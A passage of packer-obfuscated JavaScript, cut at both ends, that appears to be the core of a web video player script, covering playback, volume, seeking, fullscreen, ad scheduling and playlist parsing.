9U(x){o.jc=H;if(o.R){if(o.R.bV()){o.R.8w()}}if(o.3c){o.3c.af()}!x?o.Q.2J():\'\';if(!o.qP){1E(E(){o.Q.kq()},3P)}!o.1B?o.R.2J():\'\';v.6c==1?o.6c.3x("1B"):\'\';v.28==1?o.V.gH(\'dn\'):\'\';if(o.1n.2j){o.R.fw()}if(I(o.2w)){o.2w.Cq()?o.2w.bR():\'\'}if(v.Xd==1&&I(v.jz)&&o.dt){if(v.jz!=\'\'&&!I(o.ik)){o.ik=6J(sy,v.CB*2i);sy()}}}G.2J=E(8h){if(!o.1B&&o.Q){o.fr=H;o.8d=K;2R(o.Aq);B 2N=K;if(o.2o=="4v"){if(!o.Q.mQ()&&v.3k!=1&&v.4x==1){2N=H;if(1U[\'YT\']){v.3k=1;o.3k=H;o.Q.qs()}}}if(v.7H==1&&v.B7==0){o.V.oT();2N=H}if(o.b7||2N){if(o.b7){8c("7t")?n8(2):\'\'}}F{o.lU=K;z8(!o.1C);o.8v.9b();if(!o.1C){js("1C");o.1C=H;if(v.1v.xJ==1){1E(E(){o.R.qH()},100)}if(v.1v.9i>0&&v.3k==1){o.gJ=H;1E(qI,v.1v.9i*2i)}if(v.WS==1&&v.WH){WR()}W(B i=0;i<o.bs.U;i++){if(v[\'F6\'+o.bs[i]]==1){3S.9w("F7"+o.bs[i],7k.jq())}}if(v.Wx==1&&v.Wy){Wz("1C")}if(o.4A){o.4A.1C()}js("1z");o.hQ?o.R.qr(o.hQ):\'\';o.R.wX();o.R.4w();aP("1B","2J");o.1n.2j?qq():\'\';o.ab?aP("Cy","WC",1):\'\'}F{aP("Cw","WE")}if(v.Cv==1&&!o.2b){B dd=1z 7k();B tt=dd.ak();if(tt-o.aj<dM){if(!o.1n.5i&&(v.Cu!=1||o.1n.2j)){G.8M()}}}if(o.6k){if(v.qj==1){6z(o.2h)}}if(o.ep){o.ep.6q()}if(8h!=1&&8c("7t")||8c("6U")){n8(2)}F{if(v.6Y==1&&I(v.Ct)&&!I(3f.6Y)){6Y(v.Ct);2N=H}if(!2N){1w("2J");o.Q.1p()>0?o.R.4d(o.Q.1c(),o.Q.1p()):\'\';if(!o.qw){o.qw=H;if(v.1v.9i>0&&v.3k==1){o.gJ=H;1E(qI,v.1v.9i*2i)}}B lJ=K;if(o.Q.1c()>1&&v.mY==1&&8h!=1&&!8Z()&&!I(o.28)&&!I(o.5B)){lJ=8c("dn")}if(lJ){8Z()?9U(K):\'\'}F{9U(K)}}}}}F{o.Q?o.Q.2J():\'\'}};E qI(){o.gJ=K;o.R.4w()}G.3e=E(){if(o.1B){o.fr=K;1w("3e");o.Q.3e();o.R.3e();js("4g");v.s8==1?8f():\'\';v.q0==1?oh():\'\';v.6c==1?o.6c.3x("4g"):\'\';if(o.6k){if(v.qj==1){3j(o.2h)}}if(!I(o.28)&&!I(o.5B)&&v.mY==0){8c("dn")}o.jc=K}};G.5c=E(){o.Q.5c();o.R.5c();o.3t=H;js("53")};G.6d=E(){o.Q.6d();o.3t=K;o.R.6d();o.Q.43(v.1O);js("9V")};G.43=E(x,y){if(o.R){x<0.Ww?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5c();v.1O=0;x=0}F{if(o.3t){G.6d()}v.1O=x}js("1O",x);o.R.43(x,y);o.Q.43(x)}};G.8X=E(){o.R.8X()};G.7S=E(){o.R?o.R.7S():\'\'};G.WG=E(){G.7S()};G.qN=E(){o.V.6P();G.7S()};G.4d=E(1c,1p){if(o.3r&&!o.1C){B f=o.3r.bb();if(f.t&&f.d){1c=f.t}}o.R?o.R.4d(1c,1p):\'\'};G.r8=E(1c,1p){if(I(o.2t)&&o.2o!="4v"&&!o.Q.5S()){o.V.46(o.2t,K);o.2t=1W}};G.eI=E(){B d=1z 7k();o.aj=d.ak();B x=K;if(o.R.bV()&&v.1l.9h!=1){o.R.cr();x=H}if(o.3c){if(o.3c.HI()){o.3c.af();x=H}}if(v.X.9h==0){if(o.R.jx()&&v.X.gh==1){o.R.cw();x=H}}if(v.6Y==1&&I(v.Cm)&&!I(3f.6Y)){6Y(v.Cm);x=H}if(o.3t&&v.lE==1){o.V.6d();v.lE=0;x=H}if(!x){if(v.1Q.on==1&&v.1Q.2F==1&&v.1Q.qE==1){7a(\'1B\',(o.1B?0:1))}G.d5()}};G.EQ=E(){if(o.R.bV()){o.R.8w()}};G.d5=E(){if(o.Q.6G()=="7K"){v.WI==1?G.lN():G.3e()}F{G.2J()}9Y()};G.46=E(bt,hw){if(bt<o.Q.1p()){if(v.fW.WJ==1){if(bt>o.Q.1c()){J}}if(v.4o>0){bt<v.4o?bt=v.4o:\'\'}o.Ci=bt;o.Q.46(bt);if(hw){o.R.46(bt,o.Q.1p())}o.h1=H;o.fD=o.Q.1c();9Y(o.fD)}};G.WM=E(1a,4t,Cf){if(o.Q.6G()=="7K"&&o.h4!=\'JT\'){3e();if(o.2b&&Cf){o.V.8F()}}1U.6f(1a,4t)};G.iV=E(){if(v.28==1&&!o.1C){if(8c("7t")){o.t8=H;J}}B x=o.Q.bA();if(I(v.6v)){x=v.6v}if(x!=\'\'){js("6v");B m9=1U.6f(x,(v.WN==1?\'WO\':\'sC\'));m9.6y()}};G.6P=E(x){B 1c=o.Q.1c();B 1p=o.Q.1p();if(!o.1C&&o.2t>0){1c=o.2t}o.R.iD(1c,1p,x)};G.qb=E(){B 1c=o.Q.1c();B 1p=o.Q.1p();B bp=1p>0?1c/1p:0;if(!o.h1){o.R?o.R.iD((o.2t>0?o.2t:1c),1p):\'\'}F{1c!=o.fD&&o.fD!=-9?o.h1=K:\'\'}if((v.ga==1||v.BF==1)&&1p>0){lM("sn","2J 25%",bp,0.25);lM("sm","2J 50%",bp,0.50);lM("se","2J 75%",bp,0.75)}W(B i=0;i<3;i++){if(!o.lR[i]){if(bp>=i*0.25+0.25){AZ(i)}}}v.te==1?1w(1,1c,1p):\'\';if(v.8K==1||v.td>0){if(o.1B){B z=K;B lS=K;if(v.BE==1&&v.8K==1){if(!o.Q.5S()){z=H}}if(1c>0){if(1c==o.1c&&!z){lS=H}F{o.a9=0}o.1c=1c}F{if(v.Xf==1){B ld=o.Q.9G();v.te==1?1w(2,ld,o.mx):\'\';if(!z){if(ld==o.mx){lS=H}F{o.a9=0}}o.mx=ld}}if(lS){o.a9++;if(v.8K==1){v.te==1?1w(3,o.a9):\'\';if(o.a9==v.qc*(2i/o.ou)){o.V.eW()}}F if(v.td>0&&o.Q.JV()>1){if(o.a9==v.td*(2i/o.ou)){o.Q.5Q(\'OR qF\')}}}}}if(v.8V){if(v.8V.aA==1&&1p>0){!o.aA?o.aA=[]:\'\';o.aA[2K.4k(1c)]=1}}if(v.28==1){if(v.B8!=1&&v.iN==1){!I(o.28)?ov("6A",1c,1p):\'\'}if(v.XJ!=1&&v.rr==1){!I(o.28)?ov("gD",1c,1p):\'\'}}if(v.BC==1&&v.t9>0){if(1c>=v.t9){if(!I(o.28)){if(8c("6U")){o.Q.3e();o.R.3e()}v.t9=0}}}7I("1B");if(v.7H==1&&v.B7>-1){XK(1c,1p)}if(o.6k){9Y(1c)}if(o.5u&&v.bD==1){if(o.3r){!o.2t?o.3r.qx(1c,1p):\'\'}}if(o.a4){o.6b?o.6b.1B(1c):\'\'}if(I(v.4r)){B ed=v.4r;if(7A([v.4r],\'-\')){ed=1p}if(ed>0&&1c>ed){if(o.2o=="4v"){o.Q.3e();o.Q.46(v.1C>0?v.1C:0)}F{o.Q.mZ();o.V.aM()}v.1C>0?o.2t=v.1C:\'\';o.V.nC()}}if(I(v.6q)){B r1=v.6q.2D(",");W(B i=0;i<r1.U;i++){B r2=r1[i].2D("-");if(r2.U==2){if(1c>r2[0]&&1c<r2[1]){o.Q.46(r2[1]*1+(o.1n.7d?1:0))}}}}if(v.XL==1){if(1P B2!=="1W"){B2(1c,bp)}}};E AZ(x){o.lR[x]=H;if(v.bD==1&&v.AX==1&&v.AV==x){if(o.5u&&o.3w){o.3r?o.3r.XO(o.3w):\'\'}}}E lM(x,y,t,p){if(!I(o.jX[y])){if(t>p){aP(x,y,1)}}};G.eW=E(){o.a9=0;I(o.bM)?2R(o.bM):\'\';if(v.XP==1){js("8K")}F{o.2t>0||o.Q.5S()?\'\':o.2t=o.Q.1c()+(v.XG>0?1:0);B AQ=o.R.jx();js("8K");o.Q.8K();AQ&&v.X.gh==1?o.R.jo():\'\'}};G.Eh=E(){o.R.iD(0,0);o.R.wG(0,0);o.V.4d(0,0);o.R.7S()};G.xk=E(){if(o.Q){B 1c=o.Q.9G();if(v.XQ==1){js("9G",1c)}B 1p=o.Q.1p();o.R?o.R.wG(1c,1p):\'\'}};G.nC=E(){js("XS");o.8d=H;if(v.ap==1){if(o.2o=="4v"){G.aM()}v.28==1?o.V.gH(\'7t\'):\'\';if(v.1C>0){o.V.46(v.1C)}G.2J()}F{if(o.Q.5S()||o.2o=="4v"){G.aM()}F{if(v.Bs==1){o.V.46((v.1C>0?v.1C:0),H);if(o.1n.ie){o.Q.3e()}}}o.R.8u();v.BC==1?v.XT=1:\'\';if(8c("mD")||8c("tl")){}F{9H()}}};G.8M=E(){B 2N=K;B 2k=K;o.Bj=K;o.aG=H;1E(E(){o.aG=K},eY);W(B x in o.7q){if(o.7q.2v(x)){if(I(o.7q[x])){3p{o.7q[x].BA()}2P(e){}}}}3p{o.e6=H;if(((o.1n.5i&&v.fH==1)||(o.1n.aC&&v.G6==1))&&o.4y&&!o.9X){B x=o.Q.9y();if(x){if(x.XV){et();2N=H}}}if(!2N){B mC;B y=o.1R;if((o.2o=="dm"||o.2o=="a5")&&o.1n.7Q&&v.fH==1){o.Q.ke();J}if(y.s0){o.8g=H;mC=y.s0({lv:"1q"});if(mC!==1W){mC.cW(E(){}).2P(E(2k){})}}F if(y.rg){y.rg({lv:"1q"});o.8g=H}F if(o.1R.rf){y.rf({lv:"1q"});o.8g=H}F if(y.ra){y.ra({lv:"1q"});o.8g=H}F if(y.r4){y.r4();o.8g=H}}}2P(e){2k=H;1w(e)}if(!o.8g&&!2N){if(o.1n.3C&&o.oi){et()}F{G.rp()}}if(!2k){1E(Bn,4C)}};E et(){B x=o.Q.9y();if(x){o.jO=H;o.Q.yK();x.Y2();x.1A("XR",DR)}}E oK(){B x=o.Q.9y();if(x){x.XE()}};G.et=E(){et()};G.oK=E(){oK()};E Bn(){if(o.Bj!=H){if(o.9g){o.Q.dh()}if(v.1Q.rE==1){kW(H);o.5l=H}v.6c==1?o.6c.3x("mw"):\'\';js("2b");aP("mw","8M",1)}};B bT;B 8p={x:0,y:0};E rK(e){if(o.3c){if(o.3c.Xj()){J}}if(e.Xk!=0){e.rM!=0?8p.x++:8p.x--;e.bu!=0?8p.y++:8p.y--;if((v.1Q.DT==1||v.1Q.DU==1)&&o.2b&&8p.y>8p.x){3L(bT);bT=6J(E(){8p={x:0,y:0};3L(bT)},2i)}F{o.96=H;3L(bT);bT=6J(E(){o.96=K;o.R.4W();8p={x:0,y:0};3L(bT)},3N);o.R.4W()}if(8p.x>8p.y){if(e.rM>0){o.V.43(3U(v.1O)-v.1Q.hF/10,"no")}F{o.V.43(3U(v.1O)+v.1Q.hF/10,"no")}}F{B st=(o.1n.m9?-v.1Q.hF/10:v.1Q.hF/10);if(v.1Q.DU==1&&o.2b){o.Q.1I((e.bu>0?st:-st))}F if(v.1Q.DT==1&&o.2b){3Q("41",(e.bu>0?"+"+st*10:"-"+st*10))}F{o.V.43(3U(v.1O)+(e.bu>0?st:-st),"no");o.R.j0()}}}}E DR(){if(o.1n.5i){o.Q.zy();js("rC")}o.jO=K}G.rp=E(){if(o.e6){o.2b=H;o.R.8M();if(!o.8g){if(I(o.8I)){3p{P(o.8I,{\'Y\':\'100%\',\'1f\':\'100%\',\'1r\':\'qp\',\'1d\':0,\'1h\':0,\'5g\':"nD"})}2P(dr){}}P(o.1R,{\'Y\':\'100%\',\'1f\':\'100%\',\'1r\':\'qp\',\'1d\':0,\'1h\':0,\'5g\':"nD"});o.2Z=o.1R.2e;o.4J=o.1R.2T;3p{1T.9a.C.6F=\'3q\';if(!I(o.X)){1T.wz=E(e){e.9J()}}}2P(dr){}}if(v.rG==1){P(o.1R,{\'7f\':\'#3V\'})}if(v.an==1&&o.1n.3C==1&&!o.1n.ff){B sw=1U.ai.Y;B fz=1;W(B i=1;i<6;i++){if(sw>2i*i){fz=2W(v[\'an\'+(2i*i)],i)}}if(fz>1){o.1R.C.DE=fz;o.an=fz;bn()}}if(o.3c){o.3c.af()}9Y();o.e6=K}};G.8F=E(){kZ=H;if(1T.DQ){1T.DQ()}F if(1T.DO){1T.DO()}F if(1T.DN){1T.DN()}F if(1T.DM){1T.DM()}F if(1T.DK){1T.DK()}F if(1T.DJ){1T.DJ()}if(!o.8g){G.qY(K)}};G.Gp=E(x,y){tc(x,y)};E tc(x,DI){if(I(o.28)&&!DI){o.o7=x}F{B 2N=K;B dK=o.9p/x;B dL=0;B l7={\'1f\':dK};if(v.Xu==1){if(dK>o.9q){dK=o.9q;dL=o.9p/x;o.9p=l7[\'Y\']=dL}}if(I(o.8I)&&v.Gx!=1){3p{P(o.8I,l7)}2P(dr){2N=H;1w("av Xv Xw")}}if(!2N){o.4V=x;o.9q=dK;if(o.4V>0){P(o.1G,l7)}if(dL>0){js("Y",dL)}js("1f",dK)}if(o.28&&!o.2b){o.4J=dK;if(dL>0){o.2Z=dL}o.28.2L()}}};G.qY=E(x){if(kZ||x){o.2b=K;o.jO=K;if(!o.8g){if(I(o.8I)){3p{P(o.8I,{\'1r\':\'pE\',\'1d\':0,\'1h\':0,\'5g\':\'DG\'});P(o.8I,o.Gy);P(o.8I,{\'Y\':o.aa,\'1f\':o.aL})}2P(dr){}}P(o.1R,{\'Y\':o.aa,\'1f\':o.aL,\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'5g\':\'DG\'});3p{1T.9a.C.6F=\'2u\';1T.wz=E(e){J H}}2P(dr){}}o.R.8F();if(v.rG==1){P(o.1R,{\'7f\':v.np});if(v.cV==1){o.1R.C.7f=\'cV\'}F{P(o.1R,{\'7f\':v.np})}}if(o.an>1){o.1R.C.DE=1;o.an=1;bn()}if(v.1Q.rE==1){kW(K);o.5l=K}if(o.3c){o.3c.af()}9Y();o.l3?o.l3=K:\'\';o.R.kK();kZ=K;js("rC");o.8g=K;o.aG=K}};G.5l=E(x){v.1Q.11A!=0?kW(x):\'\'};E kW(x){8p={x:0,y:0};if(x){1U.1A("rI",rK)}F{3L(bT);1U.6Q("rI",rK)}}G.aM=E(x){v.4x=0;if(x!=1){o.R.3e();o.V.Eh()}F{}o.Q.43(v.1O);if(o.R.bV()){o.R.8w()}if(o.3t){G.5c()}if(I(o.ik)){3L(o.ik);o.ik=22}9Y(0);1w("2N");js("2N")};G.lN=E(){v.4x=0;v.3k=0;o.Q.mZ();o.V.aM()};G.5U=E(x){if(I(o.3m)){if(o.3m!=x){o.3m=x;if(v.yc==1){o.4F=o.2C[x];if(o.5u){3S.9w("uD",o.4F)}}o.Q.5U(x);js("4Y",o.2C[x]);o.R.xe(x)}}};G.ju=E(){o.R?o.R.ju():\'\'};G.dC=E(x){if(I(o.7r)){if(o.7r!=x){o.7r=x;if(v.F3==1){o.aN=v.aN=o.7c[x];if(o.5u){3S.9w("uA",o.aN)}}o.Q.dC(x);js("7g",x);o.R.mz("7g")}}};G.8T=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7l(y).L(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.e7?1:o.5P[x];o.ac=x}y=3U(y);if(o.eM||z){o.jv=y;W(B i=0;i<o.5P.U;i++){if(y<=o.5P[i]*1){o.ac=i;1m}}}if(o.5u&&v.EI==1){3S.9w("EK",y)}js("4N",y);o.Q.8T(y);o.R.mz("4N")};E 9Y(x){o.4A?o.4A.1u(I(x)?x:o.Q.1c()):\'\'};G.im=E(){if(o.4A){9Y();o.4A.C()}};G.ha=E(x){if(1P(iq)==\'E\'){!o.4A?o.4A=1z iq():\'\';o.4A.xR(x)}};B 7p;B 9n;B mO;B 2n;E 8c(x){if(v["6l"+x+"Ec"]>0&&o.5u){B tb=3S.6E("pf"+x+"5f"+o.d);if(tb){B ct=1z 7k();o.aj=ct.ak();B Ee=(ct.ak()-tb)/12b;if(Ee<v["6l"+x+"Ec"]){J K}}}if(v["6l"+x+"E0"]>0){if(o.Q.1p()>0){if(o.Q.1p()<v["6l"+x+"E0"]*60){if(v["6l"+x+"Eb"]>0){v["6l"+x+"5f"+"CN"]=v["6l"+x+"Eb"]}F{J K}}}}if(o.kI.L("8k")!=-1&&v.28==1&&!o.8h&&v[x+\'s\']==1){if(1P qV=="1W"){J K}if(x=="6U"||x=="tl"){if(1P E6!=="1W"){2n=[];J E6(x)}}if(I(o.28)||I(o.5B)){if(!5Y(o.rV)||8Z(o.3T)){1w(\'ad bg\');J K}F{1w(\'ad jq\');J H}}F{if(I(v[x])){if(v[x].6t().L(".")>-1||v[x].6t().L(":")>-1||v[x].6t().L("[12e]")>-1){js("12f",x);if(!8Z(x)&&x!="gD"){1E(E(){o.1B||(o.5B==22&&o.28==22)?\'\':o.V.8X()},10);f9()}7p=0;9n=0;mO=x;2n=v[x].2D(" gq ");o.5E=[];o.r6=2n.U;nl();o.Dt=1;o.pI=H;W(B i=0;i<2n.U;i++){2n[i]=2n[i].2D(" or ")}v[x.a3("5f","ja")]=v[x];v[x]=22;o.3T=x;if(x!=\'gD\'){o.28=1z qV()}o.5B=1z n1();W(B i=0;i<2n.U;i++){W(B j=0;j<2n[i].U;j++){B 7z=4O(2n[i][j]);if(7z.L("[50%]")>0){B 1J=5F(1,2);2n[i][j]=2n[i][j].1V("[50%]","");if(1J==2){2n[i][j]=\'\'}}}}if(v.rl==1){W(B i=0;i<2n.U;i++){B n=i==0?1:0;if(2n[i].U>n){W(B j=n;j<2n[i].U;j++){B 7z=4O(2n[i][j]);if(o.1n.rj){fU(7z)}F{1E(fU,i*100,7z)}}}}}if(2n[0][0]==\'\'){ih()}F{o.5B.mG(4O(2n[0][0]),x)}J H}F{J K}}F{J K}}}F{J K}};G.rO=E(x){8c(x)};E ov(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;W(B i in o[w+\'o\']){if(o[w+\'o\'].2v(i)){if(!I(o[w+\'o\'][i].oe)&&I(o[w+\'o\'][i].1c)&&I(o[w+\'o\'][i].28)){B z=o[w+\'o\'][i].1c.6t();B ok=K;if(z){if(x=="8o"){if(z==x){ok=H}}F{if(z.L("%")>0){if(d>0){z=2I(z.1t(0,z.L("%")))*d/100}F{z=-1}}F{z=2I(z)}if(x>=z){if(v[\'6l\'+w+\'E2\']>0&&z>-1){if(x-z>=v[\'6l\'+w+\'E2\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].E1&&o.Q.1p()>0){if(o.Q.1p()<o[w+\'o\'][i].E1*1){o[w+\'o\'][i].oe=H;ok=K}}if(ok){y=o[w+\'o\'][i].28;v[w]=o[w+\'o\'][i].28;o[w+\'12j\']=o[w+\'o\'][i].1c;o[w+\'12k\']=o[w+\'o\'][i].12l;if(8c(w)){o[w+\'o\'][i].oe=H;1m}}}}}}}};E n2(){if(8Z()){if(o.dX==0||v[\'6l\'+o.3T+\'12n\']==1){P(o.rV,{"1D":0,"5z":"3q","1h":3N});1w(o.3T+" 1q");o.3T==\'6A\'?o.Q.2J():\'\'}}}E 8Z(z){B y=K;B x=[\'6A\',\'dn\'];W(B i=0;i<x.U;i++){if(o.3T==x[i]||z==x[i]){if(v[\'6l\'+x[i]+\'12o\']==1){y=H}}}J y};G.8Z=E(x){J 8Z(x)};G.12p=E(x){x?\'\':ox();o.3T=="6A"?o.Dx.2V(o.D5):\'\'};G.12r=E(){ox()};G.12h=E(){ox()};E ox(){if(8Z()){if(o.1B){o.Q.3e();o.R.3e()}1w(o.3T+" 1u");P(o.rV,{"1D":1,"5z":"4l","1h":0});o.n6=1}if(o.jO&&!o.8g){oK()}F{if(v["6l"+o.3T+"ek"]==1&&o.2b){o.V.8F()}}};G.11C=E(x){o.5B=22;o.n6=0;1w("8k 42",o.3T);js("11D",o.3T);if(x.1H=="gD"){B CU=1z 11E(x);o.rr.2V(CU)}F{if(I(o.28)){if(v.4x==0&&v.11G==1&&o.Q.1c()==0&&o.Q.1p()==0){v.4x=1;o.Q.ql()}if((!o.28.11H()||x.CT)&&o.qX>0){1w("8k 11I");o.28.47();o.28=22;o.28=1z qV()}if(8Z()){n2()}F{if(o.1B){o.Q.3e();o.R.3e()}}o.qX++;if(o.pI&&v.dV>0){2R(o.dV);o.dV=1E(CP,v.dV*2i*60);if(I(v.CQ)){if(v.CQ!=\'\'){o.kC?o.kC.6q():\'\';o.kC=1z 11K()}}}o.pI=K;if(v.AM>0){1w("8k 11B");js("11L");1E(qZ,v.AM*2i,x)}F{qZ(x)}}F{1w("8k 11N")}}};E qZ(x){o.28.Go(x)}E CP(){if(I(o.28)){if(o.28.d0()&&o.dX==0){o.28.sO();1w("8k qF "+v.dV);2n=[];bU()}}}G.11O=E(){js(\'11P\',o.3T);1w("8k 2k");r3()};G.ih=E(){r3()};E r3(){B n=nl();1w("8k 6u "+!n);!n?ih():bU()};G.11R=E(x){if(v[o.3T+"r5"]){W(B i=0;i<3;i++){v[o.3T+"r5"]=v[o.3T+"r5"].1V(x+(i==0?\' gq \':(i==1?\' or \':\'\')),\'\')}}};E nl(){B x=K;if(o.3T){B 7P=v[\'6l\'+o.3T+\'5f\'+\'CN\'];B io=v[\'6l\'+o.3T+\'5f\'+\'11T\'];if(io||7P){if(io>0&&o.sZ>0){o.r6=io;if(o.dX>=io){x=H}}F{if(7P>0){o.r6=7P;if(o.dX>=7P){x=H}}}}}J x}E ih(){if(2n.U>0&&2n[7p]){if(9n<2n[7p].U-1){1w("8k 11V");o.28?o.28.sO():\'\';n2();9n++;B 7z=4O(2n[7p][9n]);B fe=sP(7z);if(fe==\'7n\'){o.5B=1z n1();o.5B.mG(7z,o.3T)}if(fe==\'2k\'){ih()}}F{bU()}}F{bU()}}E sP(7z){B x=\'7n\';if(v.rl==1&&o.5E){B pD=K;B n=0;W(B i=0;i<o.5E.U;i++){if(o.5E[i].pJ==0){if(o.5E[i].c6.CJ(7z)){o.5E[i].pJ=1;B y=o.5E[i].c6.b9();if(y==\'42\'){o.5B=o.5E[i].c6;1w("8k CJ");o.5E[i].c6.eP();x=y}F{if(y==\'\'){x=\'ok\';1w("8k 12s");o.5B=o.5E[i].c6;o.5E[i].c6.11Y()}if(y==\'2k\'){x=\'2k\'}}pD=H}if(pD&&o.5E[i].fV==0){n++;if(n<6){rn(o.5E[i])}F{1m}}}}}J x}G.12t=E(x,y){if(x!=\'\'){B z=7p;B rk=K;if(y){W(B j=0;j<2n.U;j++){2n[j]==y?z=j:\'\'}}if(2n.U==1){if(2n[0].U>1&&9n<2n[0].U-1&&2n[9n]){B D3=2n[9n].6O(1,99);2n[0].rh(9n+1,99);rk=H}}if(1P(x)=="3X"){W(B i=0;i<x.U;i++){2n.rh(z+i+1,0,[x[i]]);if(o.1n.rj){fU(x[i])}F{1E(fU,i*100,x[i])}}}F{if(1P(x)=="5d"){2n.2V([x]);fU(x)}}if(rk){2n[2n.U-1]=2n[2n.U-1].a3(D3)}}};G.12V=E(x,y){if(x!=\'\'){B z=7p;if(y){W(B j=0;j<2n.U;j++){2n[j]==y?z=j:\'\'}}if(2n[z]){if(1P(x)=="3X"){W(B i=0;i<x.U;i++){2n[z].2V(x[i])}}F{if(1P(x)=="5d"){2n[z].2V(x)}}}}};G.bU=E(x){bU(x)};E fU(x){if(v.rl==1&&o.5E){B i=0;W(B i=0;i<2n.U;i++){if(2n[i]==x){if(7p>=i){J}F{}}}if(2n.U==1&&2n[0].U>1){}F{B n=0;W(i=0;i<o.5E.U;i++){o.5E[i].pJ==0?n++:\'\'}o.5E.2V({fV:0,pJ:0,x:4O(x),t:o.3T,c6:1z n1(H)});n<5?rn(o.5E[o.5E.U-1]):\'\'}}}E rn(x){if(x){x.fV=1;x.c6.mG(x.x,x.t)}}E bU(j8){B 2N=nl();1w("8k 6q ("+o.dX+")");if(2n.U>0&&7p==2n.U-1){if(2n[0][0].L("js:")==0){7p=-1;2n=[[2n[0][0]]]}}if(o.130==2){2N=H}if(2n.U>7p+1&&!2N){o.28.sO();n2();7p++;o.Dt++;9n=0;B 7z=4O(2n[7p][0]);B fe=sP(7z);if(fe==\'7n\'){o.5B=1z n1();o.5B.mG(7z,mO)}if(fe==\'2k\'){bU(j8)}}F{gf();o.R.7S();if(I(o.28)){o.28.47();o.28=22}o.5B=22;2n=[];9n=0;7p=0;o.n6=0;o.Dm!=1?js("13b",o.3T):\'\';o.Dm=0;if(v.13c==1){if(o.mM){3p{o.mM.qR()}2P(e){1w(o.mM,e)}o.mM=1W}}mO=\'\';o.dX=0;o.Dl=0;2R(o.dV);3L(o.13g);o.kC?o.kC.6q():\'\';o.cL?o.cL.1q():\'\';o.sZ++;if(o.3T=="7t"||(o.3T=="dn"&&v.mY==1&&o.fr)||o.3T=="6A"){if(v.3A!=\'?\'){o.Q.g2();B re;if(o.t8){o.V.iV();o.t8=K;re=H}if(o.2o=="4v"&&!o.tg&&o.1n.5i){re=H;o.3T=="7t"?o.Q.Ka():\'\'}if(re||j8==\'j8\'||v.12G==1){}F{o.V.2J(1)}}}if(o.o7>0){tc(o.o7);o.o7=0}if(o.3T=="mD"){9H()}o.tg=K;o.3T=22}};G.12y=E(){2n=[[\'\']]};G.gH=E(y){B x=[\'7t\',\'dn\',\'mD\',\'6U\',\'tl\'];B z;W(B i=0;i<x.U;i++){z=K;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].a3("5f","ja")])){v[\'6l\'+x[i].a3("5f","CE")]--;if(v[\'6l\'+x[i].a3("5f","CE")]>0){v[x[i]]=v[x[i].a3("5f","ja")];v[x[i].a3("5f","ja")]=22}}}if(y=="7t"||y=="6A"){if(v.sq>1){if(I(o.sK)&&v.iN==1){W(B i in o.sK){o.sK[i].oe=1W}v.sq--}}}};G.oT=E(){f9();if(I(o.7H)){o.7H.47();o.7H=22}o.7H=1z 12J()};G.12K=E(){gf();o.7H.47();o.7H=22};G.f9=E(){f9()};G.gf=E(){gf()};E f9(){if(o.a0){}F{o.a0=1X("29");o.1R.1M(o.a0);nF(o.a0);P(o.a0,{"2x":"#3V","1D":0.1});o.a0.C.5g=F5}};E gf(){if(o.a0){o.1R.3g(o.a0);o.a0=22}};E 8f(){if(I(o.2f)){if(v.2f!=o.rv){ar(v.2f,o.2f,v.gr)}1u(o.2f);P(o.2f,{"1D":v.lB});o.R.4w();o.h8?o.h8.1B():\'\'}};G.gv=E(){if(I(o.2f)){if(5Y(o.2f)){3L(o.ta);B t=o.Q.1c();if(t==0&&v.Ae==1){}F{if(v.za>0){2R(o.sJ);o.sJ=1E(oh,v.za*2i)}F{oh()}}}}};E oh(){2R(o.sJ);if(v.s8==1&&!o.1B){}F{P(o.2f,{"1D":0});1E(zk,3P)}}E zk(){if(!o.1B&&v.gk==1){}F{1q(o.2f);o.h8?o.h8.4g():\'\';o.R.4w()}}G.8f=E(){8f()};E z8(x){if(v.s9==1){W(B i=0;i<4S.U;i++){if(4S[i]){if(4S[i].3x("id")!=v.id){4S[i].3x(\'4g\')}}}}ee=v.id}E sb(x){B y=7L.6n(x).U;o.jb=0;if(y>0){x=sj(x,y,\'\',-1)}J x}E sj(x,y,p,j){B x2=[];B 2N;if(I(x[\'X\'])){x=x[\'X\'];y=x.U}B ii=0;W(B i=0;i<y;i++){2N=K;if(I(x[i][\'id\'])){x[i][\'dp\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'51\'])?o.jn=x[i][\'id\']:\'\';if(!I(o.jn)){j==0&&!I(x[i][\'51\'])?o.jn=x[i][\'id\']:\'\'}x[i][\'jm\']=p;x[i][\'sd\']=j;x[i][\'cj\']=ii;if(I(x[i][\'1p\'])){o.jb+=x[i][\'1p\']}if(I(x[i][\'yM\'])){x[i][\'1N\']=x[i][\'yM\'];B q1=x[i][\'3A\']?x[i][\'3A\'].L(\'[\'):0;B q2=x[i][\'3A\']?x[i][\'3A\'].L(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3A\'].1t(q1+1,q2-q1-1);B s2=s1.2D(",");B s3=\'\';W(B k=0;k<s2.U;k++){s3+="["+s2[k]+"]"+x[i][\'3A\'].1V("["+s1+"]",s2[k])+(k<s2.U-1?",":\'\')}x[i][\'3A\']=s3}}if(I(x[i][\'X\'])){x[i][\'51\']=x[i][\'X\']}if(!I(x[i][\'51\'])){if(I(x[i][\'3A\'])){if(x[i][\'3A\']==\'\'&&!I(x[i][\'6Y\'])){2N=H}}F{2N=H}}if(!2N){o.1K[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'51\'])){B z=7L.6n(x[i][\'51\']).U;if(z>0){x[i][\'51\']=sj(x[i][\'51\'],z,x[i][\'id\'],i)}}if(!2N){x2.2V(x[i])}}J x2}E yP(){B x=[];if(I(v.4H)){if(v.4H.L("x-")!=0){W(B y in o.1K){if(o.1K.2v(y)){if(o.1K[y].dp==v.4H){v.4H=y}}}}if(I(o.1K[v.4H])){v.X.10k==1?v.X.uz=0:\'\';x=o.1K[v.4H]}F{x=o.X[0];if(v.4H==o.zE){o.2t=1W}}}F{x=o.X[0]}if(x){W(B i=0;i<10;i++){if(I(x[\'51\'])){x=x[\'51\'][0]}F{1m}}v.4H=x.id;if(v.4H==o.zE){x.1C=1W}}J x}E 